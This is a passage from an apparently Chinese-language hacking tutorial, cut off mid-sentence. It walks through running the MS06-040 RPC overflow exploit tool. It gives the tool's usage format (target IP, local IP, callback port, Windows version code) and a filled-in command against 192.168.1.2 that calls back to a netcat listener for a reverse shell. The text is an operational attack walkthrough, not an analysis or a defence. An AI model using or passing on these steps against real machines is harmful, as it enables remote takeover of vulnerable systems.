 图 17
再打开一个 CMD 窗口，运行 ms06040rpc.exe，我们会看到
该溢出程序的使用格式为 “ms06040rpc.exe 要攻击的 IP 地址 本
机 IP 地址 反弹的端口 对方操作系统类型”，其中 1 表示 Win2000
SP4 系统，2 表示 WinXP SP1 系统。按照给出的使用格式，我
们输入 “ms06040rpc.exe 192.168.1.2 192.168.1.1 1234 1”
如图 19，然后返回到 NC 监听的那个 CMD 窗口，溢出成功的话